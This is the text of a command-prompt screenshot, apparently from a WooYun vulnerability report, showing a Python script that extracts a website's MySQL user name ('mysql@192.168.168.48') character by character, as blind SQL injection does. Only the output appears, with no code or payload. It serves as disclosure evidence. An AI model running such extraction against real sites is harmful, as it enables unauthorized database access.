 管理员: C:\Windows\system32\cmd.exe
D:\>51cto_2015_5_19.py
start to retrive MySQL user:
[In progress] mysql. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@1. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@19. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.1. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.16. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.168. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.168.. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.168.1. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.168.16. . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.168.168. . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.168.168.. . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.168.168.4. . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mysql@192.168.168.48
[Done]MySQL user is mysql@192.168.168.48
www.wooyun.org